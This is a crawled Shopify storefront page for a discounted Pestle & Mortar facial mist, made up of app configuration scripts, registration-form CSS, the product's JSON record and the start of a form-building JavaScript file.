        "summary-icon-3.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-3_small.png',
        "summary-icon-4.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-4_small.png',
        "summary-icon-5.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-5_small.png',
        "summary-icon-6.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-6_small.png',
        "summary-icon-7.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-7_small.png',
        "summary-icon-8.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/summary-icon-8_small.png',
    }

    window.fgShippingIconsObj = {
        "shipping-icon-1.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping-icon-1_small.png',
        "shipping-icon-2.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping-icon-2_small.png',
        "shipping-icon-3.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping-icon-3_small.png',
        "shipping-icon-4.png": 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping-icon-4_small.png',
    }

    // variable from tools
    SECOMAPP.variables = {
        ...SECOMAPP.variables,
        ...null,
        ...{"web_pixel":true},
        shipping_product_img: 'https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/shipping_product_small.png'
    }

    window.fgResource = {
        gift: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/gift.min.js"]
        },
        bundle: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bundle.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.bundle.min.css"]
        },
        upsell: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/upsell.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.upsell.min.css"]
        },
        discount: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/discount.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.discount.min.css"]
        },
        "bundle-page": {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bundle-page.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.bundle-page.min.css"]
        },
        booster: {
            js: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/booster.min.js"],
            css: ["https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.booster.min.css"]
        }
    }
</script>

<script defer src="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></script>
<div id="secomapp_freegifts_url" data-url="https://d33a6lvgbd0fej.cloudfront.net/c2hvcHNvbGFyLm15c2hvcGlmeS5jb20=/freegifts_data_1759248736.min.js"></div>


<div id="bogos-gift-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/gift.min.js"></div> 
<div id="bogos-bundle-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bundle.min.js"></div>
<div id="bogos-upsell-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/upsell.min.js"></div>
<div id="bogos-discount-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/discount.min.js"></div>
<div id="bogos-bundle-page-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bundle-page.min.js"></div>
<div id="bogos-booster-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/booster.min.js"></div>
<div id="bogos-booster-page-script" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/booster-page.min.js"></div>


<div id="bogos-bundle-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.bundle.min.css"></div>
<div id="bogos-upsell-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.upsell.min.css"></div>
<div id="bogos-discount-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.discount.min.css"></div>
<div id="bogos-bundle-page-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.bundle-page.min.css"></div>
<div id="bogos-booster-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.booster.min.css"></div>
<div id="bogos-booster-page-style" data-url="https://cdn.shopify.com/extensions/019bd991-6e2f-7356-829e-db4cd85e3c2c/freegifts-172/assets/bogos.booster-page.min.css"></div>


<!-- END app snippet -->




</div><div id="shopify-block-AZTI5RVQ2MjBiY0JJU__15451232476216441987" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: back-in-stock --><script>
      window.DCStoreConfig = {
            pageType: "product",
            shopId: 3006785,
            productId: 7596098060527,
            shopName: "shopsolar.myshopify.com",
            productTitle: "Pestle & Mortar Balance Fine Misting Spritz - 30ml",
            availableVariant: {"id":42581228454127,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1980","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","public_title":null,"options":["Default Title"],"price":750,"weight":0,"compare_at_price":1500,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},
            variants: [{"id":42581228454127,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1980","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","public_title":null,"options":["Default Title"],"price":750,"weight":0,"compare_at_price":1500,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
      }
</script>





<script src="https://dxnd7gcgqqskk.cloudfront.net/index.js" defer></script>
<!-- END app snippet --></div><div id="shopify-block-Aa0tHZnduNlRNNjcxU__14684659138027382045" class="shopify-block shopify-app-block"><!-- XO Gallery: https://apps.shopify.com/xo-gallery -->







  
    <link href="https://cdn.shopify.com/extensions/019bdea6-de61-7a4f-83c3-6ecb460aa32b/gallery-full-108/assets/xo-gallery.css" rel="stylesheet" type="text/css" media="all" />
    
    <link href="https://cdn.xotiny.com/assets/shop/shopsolar/gallery/main.min.css?v=1764941659066" rel="stylesheet" type="text/css" media="all" />
    <script>
      var xoUpdate =1764941659066;var xoMultiLang =false;
      var xoDfLang ="en";
      var xogMoneyFormat = `&euro;{{amount}}`;</script>
    <script src="https://cdn.shopify.com/extensions/019bdea6-de61-7a4f-83c3-6ecb460aa32b/gallery-full-108/assets/xo-gallery.js" defer="defer" type="module"></script>
  

<!-- End: XO Gallery -->


</div><div id="shopify-block-AaGVKRE9hK0ZLWWt0K__1768834845299682660" class="shopify-block shopify-app-block">


  




</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AL1NiTER3L3E1RmJoQ__9094328589753815681" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_fsb_meta = {
        p1: [
            
                
                    "sepyT nikS llA"
                    ,
                
                    "ratrom;pma&eltsep_dnarb"
                    ,
                
                    "5202ecnaraelc"
                    ,
                
                    "yrD"
                    ,
                
                    "yliO"
                    ,
                
                    "tsiM nikS_epyT tcudorP"
                    ,
                
                    "ztirps"
                    ,
                
                    "renoT"
                    
                
            
        ],
        p2: {
            
        },
        p3: [
            
                
                    {
                      "v1": "true"
                    }
                
            
        ],
        p4:7596098060527,
        p5:[650468262218,390997836015,643439722826,643415277898],
        p6:null,
    };

    
    window.hextom_fsb_config = {"shop_active":"yes","record":false,"bars":[],"theme":{"theme_id":"187935195466","is_xhr":false}};
    
</script>


</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponst.css
body_size: 889
content:
.onst-registration-form {
    width: 100%;
    position: relative;
    padding: 50px 0px;
}
.onst-registration-form .onst-registration-form-container {
    box-sizing: border-box;
    width: 100%;
    max-width: 450px;
    padding: 0 20px;
    margin: auto;
}
.onst-registration-form h2.title {
    margin: 0;
	text-align:center;
	font-size:26px;
}
.onst-registration-form-container-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form {
    position: relative;
    width: 100%;
	text-align:center;
    display: block !important;
}
.onst-registration-form-container-box form .onst-field {
    position: relative;
    width: 100%;
	order:1;
}
.onst-registration-form-container-box form .onst-field label {
    display: none;
}
.onst-registration-form-container-box form .onst-field input {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form button {
    padding: 12px 25px;
    font-size: 16px;
    border: 0;
    background-color: #000;
    color: #fff;
    cursor: pointer;
	line-height:1.6em;
}
.onst-registration-form-container-box form .onst-backtologin {
    width: 100%;
    position: relative;
    padding-top: 8px;
}
.onst-registration-form-container-box form .onst-backtologin a {
    text-decoration: none;
    border-bottom: 1px solid;
}
.onst-registration-form-container-box form .onst-field .onst-warning {
    display: none;
    font-size: 14px;
    text-align: left;
    color: #df0707;
}
.onst-registration-form-container-box form .onst-field .onst-warning.onstactive {
	display: block;
}
.onst-register-action span,
.onst-whole-register-action span,
.onst-custom-form-submit span,
.onst-newsletter-action span {
    font-size: 24px;
    display: none !important;
    line-height: 1em;
    margin-left: 5px;
	animation: onstloading 1s linear infinite;
}
.onst-register-action.onstloading,
.onst-whole-register-action.onstloading,
.onst-custom-form-submit.onstloading,
.onst-custom-form-submit.uploading-file,
.onst-newsletter-action.onstloading {
    opacity: 0.6;
    cursor: progress;
}
.onst-register-action.onstloading span,
.onst-whole-register-action.onstloading span,
.onst-custom-form-submit.onstloading span,
.onst-newsletter-action.onstloading span{
	display:block !important;
}
.onst-registration-form-container-box form .onst-success-message {
    font-size: 16px;
    padding: 10px;
    line-height: 1.2em;
    margin-top: 10px;
    width: 100%;
    background-color: #ddffd9;
    color: #0a5801;
    border: 1px solid;
	display:none;
}
.onst-registration-form-container-box form .onst-success-message.onstactive {
	display:block;
}
.onst-custom-form-box .onst-backtologin.top-login-link {
    text-align: center;
    padding-bottom: 20px;
}
.onst-registration-form-container-box form .onst-field .onst-field-title {
    text-align: left;
    margin: 0;
    font-size: 18px;
    padding: 0;
    margin-bottom: -10px;
}
@keyframes onstloading {
  0% { 
    transform: rotate(0); 
  }
  100% { 
    transform: rotate(360deg);
  }
}

.onst-registration-form .onst-registration-form-container p.subtitle {
    margin: 0;
    text-align: center;
    padding-top: 5px;
	font-size:16px;
}
.onst-registration-form .onst-registration-form-container.onst-big-form {
    max-width: 700px;
}
.onst-registration-form-container-box form .onst-field-group {
    display: flex;
    gap: 20px;
}
.onst-registration-form-container-box form .onst-field select {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
    height: auto;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field label {
    display: block;
    text-align: left;
    line-height: 1.2em;
    padding-bottom: 8px;
}
.onst-registration-form-container-box form .onst-field textarea {
    width: 100%;
    padding: 12px 15px;
    border-radius: 0;
    border: 1px solid #a3a3a3;
}
.onst-registration-form-container-box form .onst-field input,
.onst-registration-form-container-box form .onst-field select,
.onst-registration-form-container-box form .onst-field textarea{
	font-family: inherit;
}
.onst-registration-form-container-box .onst-register-form-fields {
    position: relative;
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
	padding-bottom:20px;
}
.onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half {
    width: 100%;
    max-width: calc( 50% - 10px );
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-1 {
    order: 1;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-2 {
    order: 2;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-3 {
    order:3;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-4 {
    order:4;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-5 {
    order: 5;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-6 {
    order: 6;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-7 {
    order: 7;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-8 {
    order: 8;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-9 {
    order: 9;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-10 {
    order: 10;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-11 {
    order: 11;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-12 {
    order: 12;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-13 {
    order: 13;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-14 {
    order: 14;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-16 {
    order: 16;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-17 {
    order: 17;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-18 {
    order: 18;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-19 {
    order: 19;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-20 {
    order: 20;
}
.onst-registration-form-container-box form .onst-register-form-fields .onst-order-21 {
    order: 21;
}
.onst-custom-form-box-loader {
    position: relative;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}
.onst-custom-form-box-loader .onst-loading-icon {
    border: 5px solid #edecec;
    border-top: 5px solid #3c3c3c;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    animation: onstspin 2s linear infinite;
    display: inline-block;
}
 @keyframes onstspin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}
.onst-custom-form-box {
    position: relative;
    width: 100%;
    padding-top: 30px;
}
.onst-registration-form-container-box form .onst-field input[type="radio"],
.onst-registration-form-container-box form .onst-field input[type="checkbox"] {
    margin: 0;
    width: auto;
    margin-right: 9px;
    display: inline-block;
    line-height: 1em;
    height: auto;
    min-height: fit-content;
    -webkit-appearance:auto;
    -moz-appearance:inherit;
    position:relative;
    appearance:auto;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions p {
    margin: 0;
    text-align: left;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
}
.onst-registration-form-container-box form .onst-field .onst-field-roptions label {
    padding: 0;
    cursor: pointer;
}
.onst-custom-form-box .onst-registration-form-container-box {
    padding-top: 0;
}
.onst-password-field {
    position: relative;
    width: 100%;
}
.onst-password-field span.password-view,
.onst-password-field span.password-view-js {
    font-size:0;
    position: absolute;
    right: 5px;
    top: 0;
    bottom: 0;
    cursor: pointer;
    display: flex;
    align-items: center;
}
.onst-password-field span.password-view-js:before,
.onst-password-field span.password-view:before {
    content: "";
    width: 18px;
    height: 18px;
    background-size: cover;
    opacity: 0.7;
}
.onst-registration-form-container-box form .onst-field.onst-upload-field p {
    text-align: left;
    padding: 0;
    margin: 0;
    padding-top: 5px;
}
.onst-field-upload-box {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input {
    position: relative;
    width: 100%;
}
.onst-field-upload-box .onst-file-input input[type="file"] {
    display: none;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label {
    padding:12px 15px;
    display: flex;
    align-items: center;
    gap:5px;
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input label {
    border-radius: 0;
    border: 1px solid #a3a3a3;
    font-size: 14px;
    cursor: pointer;
}
.onst-field-upload-box .onst-file-input label .onst-upload-icon {
    width: 16px;
    height: 16px;
    display: inline-block;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
    opacity: 0.7;
}
.onst-field-upload-box .onst-file-input label span.onst-selected-file-name {
    font-style: italic;
    font-weight: 600;
}
.onst-registration-form-container-box form.onst-show-labels .onst-field .onst-field-upload-box .onst-file-input label div {
    display: flex;
    gap: 5px;
    white-space: nowrap;
    width: 100%;
    max-width: calc(100% - 21px);
    overflow: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader {
    position: absolute;
    top: 100%;
    height: 4px;
    background-color: #eee;
    width: 100%;
    display: inline-block;
    left: 0;
    opacity:0;
    visibility: hidden;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader.onstactive{
    opacity:1;
    visibility: visible;
}
.onst-field-upload-box .onst-file-input div.upload-file-loader .upload-loader-progress {
    display: inline-block;
    height: 100%;
    width: 1%;
    background-color: #878787;
    position: absolute;
    left: 0;
}
@media only screen and (max-width: 600px) {
  .onst-registration-form-container-box form .onst-field-group{
	gap: 0;
    flex-wrap: wrap;
  }
  .onst-registration-form-container-box .onst-register-form-fields .onst-field.onst-size-half{
	 max-width:100%; 
  }
}
.onst-registration-form-container-box form .onst-field.hidden-onst{
    display: none !important;
}
.onst-registration-form-container-box form .onst-field .descriptionbox {
    text-align: left;
}
.onst-registration-form-error-box p {
    text-align: center;
    color: #df0707;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://southwilliamspa.com/products/pestle-mortar-balance-fine-misting-spritz-30ml.js
body_size: 610
content:
{"id":7596098060527,"title":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","handle":"pestle-mortar-balance-fine-misting-spritz-30ml","description":"\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cstrong\u003eWHAT IS IT?\u003cbr\u003e\u003c\/strong\u003eA fine-misting magnesium facial spritz.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHAT DOES IT DO?\u003c\/strong\u003e\u003cbr\u003eInstantly calm, hydrate and refresh skin with Balance fine misting spritz. Enriched with Irish magnesium.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eWHY IS IT DIFFERENT?\u003c\/strong\u003e\u003cbr\u003eEnriched with skin calming Irish magnesium, amino acids and natural plant extracts, Balance protects and revitalises skin in the most natural way. Instantly calms, hydrates and refreshes skin and protects against environmental pollution.\u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eKEY BENEFITS\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eReduces skin pollution\u003c\/li\u003e\n\u003cli\u003eRefreshes, calms \u0026amp; clarifies\u003c\/li\u003e\n\u003cli\u003eRevitalise skin\u003c\/li\u003e\n\u003cli\u003eHydrates the skin\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2024-06-28T12:08:13+01:00","created_at":"2022-03-16T13:02:18+00:00","vendor":"Pestle \u0026 Mortar","type":"Spritz","tags":["All Skin Types","brand_pestle\u0026mortar","clearance2025","Dry","Oily","Product Type_Skin Mist","spritz","Toner"],"price":750,"price_min":750,"price_max":750,"available":false,"price_varies":false,"compare_at_price":1500,"compare_at_price_min":1500,"compare_at_price_max":1500,"compare_at_price_varies":false,"variants":[{"id":42581228454127,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SWP1980","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Pestle \u0026 Mortar Balance Fine Misting Spritz - 30ml","public_title":null,"options":["Default Title"],"price":750,"weight":0,"compare_at_price":1500,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/balance1.jpg?v=1647435871","\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/balance2.jpg?v=1647435874","\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/balance3.jpg?v=1647435871"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/balance1.jpg?v=1647435871","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/pestle-mortar-balance-fine-misting-spritz-30ml","media":[{"alt":null,"id":29629125230831,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/balance1.jpg?v=1647435871"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/balance1.jpg?v=1647435871","width":1500},{"alt":null,"id":29629125263599,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/balance2.jpg?v=1647435874"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/balance2.jpg?v=1647435874","width":1500},{"alt":null,"id":29629125296367,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/balance3.jpg?v=1647435871"},"aspect_ratio":1.0,"height":1500,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0300\/6785\/products\/balance3.jpg?v=1647435871","width":1500}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bc5af-803f-729c-9cb9-be0898490425/approvemate-239/assets/apponstcust.js
body_size: 10429
content:
function onReady() {
	var customforms = document.querySelectorAll('.onst-custom-form-box');
	var appurl = 'https://approve.surecust.com';
	
	var formsQueue = []; // Queue to store forms to be processed
	var country_state = 0;
	var country_state_js_url = '';
	var brandingadded = false;
	
	if (customforms.length > 0) {
        // Enqueue forms to the queue
		var shopUrl = '';
        customforms.forEach(formBox => {
            formsQueue.push(formBox);
			shopUrl = formBox.getAttribute('data-shop');
        });
        processNextForm(shopUrl);
    }

	function formCreation(formBox, data, customerId, shop, formId, productId, productTitle){
		formBox.innerHTML="";
		var formIdCorrect = false;
		if( data.data == 'empty' ){}else{
			if( data.data.length > 0 ){
				var formData = data.data[0];
				var formFields = JSON.parse(formData.settings);
				var formFieldHtml = '';
				var loginposition = 'bottom';
				var loginprefix = 'Already have an account?';
				var emailalready = 'Email Already Taken! Try a different Email or Login';
				var formType = formData.type;
				if( formType == 'poscustomer' ){}else{
					if( formData.loginposition ){
						if( formData.loginposition == 'top' ){
							loginposition = 'top';
						}
					}
					if( formData.emailalready ){
						if( formData.emailalready !== null ){
							emailalready = formData.emailalready;
						}
					}
					if( formData.loginprefix ){
						if( formData.loginprefix !== null ){
							loginprefix = formData.loginprefix;
						}
					}
					var dynamicConditions = [];
					if( formFields.length > 0 ){
						var rearrangedArray = rearrangeArrayByPosition(formFields);
						if( formType == 'wholesale' || formType == 'customer' ){
							if( loginposition == 'top' ){
								if( formData.login !== '' ){
									formFieldHtml += '<div class="onst-backtologin top-login-link">'+loginprefix+' <a href="/account/login">'+formData.login+'</a></div>';
								}
							}
						}
						formFieldHtml += '<div class="onst-registration-form-container-box SureCust-App">';
						formFieldHtml += '<form method="post" class="onst-custom-form onst-show-labels SureCust-App" action="/account" autocomplete="on" accept-charset="UTF-8" data-type="'+formType+'">';
							formFieldHtml += '<input type="hidden" name="form_type" value="create_customer">';
							formFieldHtml += '<input type="hidden" name="wcustomer[id]" value="'+customerId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[shop]" value="'+shop+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formid]" value="'+formId+'">';
							formFieldHtml += '<input type="hidden" name="wcustomer[formtype]" value="'+formType+'">';
							var sureid = Date.now().toString(); 
							formFieldHtml += '<input type="text" name="surecust-'+sureid+'" style="display:none !important;">';

							if( formType == 'productenquiry' ){
								formFieldHtml += '<input type="hidden" name="wcustomer[productid]" value="'+productId+'">';
								formFieldHtml += '<input type="hidden" name="wcustomer[producttitle]" value="'+productTitle+'">';
							}
							formFieldHtml += '<div class="onst-register-form-fields SureCust-App">';
							rearrangedArray.forEach(function(field,index){
								if( field.type == "first_name" || field.type == "last_name" || field.type == "text" || field.type == "password" || field.type == "number" || field.type == "tel" || field.type == "customer_phone" || field.type == "customer_password" || field.type == "datepicker" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.type == "password" || field.type == "customer_password" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-password-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<div class="onst-password-field"><input type="password" name="'+field.name+'" id="wRegisterForm-password-'+index+'" placeholder="'+field.placeholder+'" data-required="'+field.require+'"><span class="password-view-js">&#128065;</span></div>';
											}else if( field.type == "number" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-number-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="number" min="'+field.min+'" max="'+field.max+'" name="'+field.name+'" id="wRegisterForm-number-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "tel" || field.type == "customer_phone" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="tel" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}else if( field.type == "datepicker" ){
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="date" name="'+field.name+'" id="wRegisterForm-tel-'+index+'" data-required="'+field.require+'">';
											}else{
												if( field.label !== '' ){
													formFieldHtml += '<label for="wRegisterForm-text-'+index+'" data-required="'+field.require+'">';
														formFieldHtml += field.label;
													formFieldHtml += '</label>';
												}
												formFieldHtml += '<input type="text" name="'+field.name+'" id="wRegisterForm-text-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											}
											if( field.requiremsg !== '' ){
												formFieldHtml += '<span class="onst-warning">'+field.requiremsg+'</span>';
											}else{
												formFieldHtml += '<span class="onst-warning">This field is required.</span>';
											}
											formFieldHtml += '</div>';
								}else if( field.type == "customer_email" || field.type == "email" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-email-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
											formFieldHtml += '<input type="email" name="'+field.name+'" id="wRegisterForm-email-'+index+'" autocomplete="on" placeholder="'+field.placeholder+'" data-required="'+field.require+'">';
											var customer_email_class = "extra-email-onst";
											if( field.type == "customer_email" ){
												customer_email_class = "customer-email-onst";
											}
											if( field.requiremsg !== '' ){
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="'+field.requiremsg+'" data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}else{
												if( field.validationmsg !== '' ){
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="'+field.validationmsg+'" data-already="'+emailalready+'"></span>';
												}else{
													formFieldHtml += '<span class="onstw-email-warning onst-warning '+customer_email_class+'" data-required="This field is required." data-valid="Please enter a valid email address." data-already="'+emailalready+'"></span>';
												}
											}
											formFieldHtml += '</div>';
								}else if( field.type == "textarea" ){
									formFieldHtml += '<div class="onst-field onst-size-'+field.size+'">';
											if( field.label !== '' ){
												formFieldHtml += '<label for="wRegisterForm-textarea-'+index+'" data-required="'+field.require+'">';
													formFieldHtml += field.label;
												formFieldHtml += '</label>';
											}
